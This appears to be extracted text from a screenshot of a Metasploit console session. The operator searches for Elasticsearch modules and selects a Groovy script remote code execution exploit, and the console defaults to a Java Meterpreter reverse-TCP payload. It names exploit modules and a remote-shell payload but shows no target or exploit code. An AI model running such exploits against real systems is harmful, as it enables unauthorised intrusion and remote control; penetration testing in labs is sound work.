 msf6 exploit(multi/elasticsearch/script_mvel_rce) > search elasticsearch
Matching Modules
================
#  Name                                                  Disclosure Date  Rank       Check  Description
-  ----                                                  ---------------  ----       -----  -----------
0  exploit/multi/elasticsearch/script_mvel_rce           2013-12-09       excellent  Yes    ElasticSearch Dynam
1  exploit/multi/elasticsearch/search_groovy_script      2015-02-11       excellent  Yes    ElasticSearch Searc
2  auxiliary/scanner/http/elasticsearch_traversal        .                normal     Yes    ElasticSearch Snaps
3  auxiliary/gather/elasticsearch_enum                   .                normal     No     Elasticsearch Enume
4  auxiliary/scanner/http/elasticsearch_memory_disclosure  2021-07-21     normal     Yes    Elasticsearch Memor
5    \_ action: DUMP                                     .                .          .      Dump memory content
6    \_ action: SCAN                                     .                .          .      Check hosts for vul
7  exploit/multi/misc/xdh_x_exec                         2015-12-04       excellent  Yes    Xdh / LinuxNet Perl
Interact with a module by name or index. For example info 7, use 7 or use exploit/multi/misc/xdh_x_exec
msf6 exploit(multi/elasticsearch/script_mvel_rce) > use exploit/multi/elasticsearch/search_groovy_script
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp